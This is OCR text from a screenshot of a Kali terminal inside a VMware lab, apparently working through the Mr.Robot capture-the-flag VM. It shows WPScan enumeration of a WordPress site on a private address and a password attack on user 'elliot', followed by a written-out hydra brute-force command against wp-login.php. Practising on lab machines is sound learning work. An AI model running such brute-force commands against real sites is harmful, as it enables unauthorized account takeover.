 Star Virtual Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Star Virtual Mach
Metasploitable
Windows 7
basic_pentesting_
Mr.Robot
Shared VMs
Home Star Virtual Machine Mr.Robot
Activities Applications Places Terminal Apr 8 00:15 1
root@Error: ~
| - X-Powered-By: PHP/5.5.29
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.0.102/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] http://192.168.0.102/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:01:10 <==============================================================> (655 / 655) 100.00% Time: 00:01:10
[+] WordPress version 4.3.22 identified (Latest, released on 2019-12-12).
| Found By: Query Parameter In Install Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
| - http://192.168.0.102/wp-includes/css/dashicons.min.css?ver=4.3.22
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=================================================================> (21 / 21) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Zying elliot / enlid Time: 00:00:44 < > (684 / 858160) 0.07% ETA: 15:38:59
[3]+ Stopped wpscan -P /root/Downloads/fsocity.dic -U elliot --url http://192.168.0.102/wp-login.php
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+I
n:F=ERROR'
To return to your computer, press Ctrl+Alt.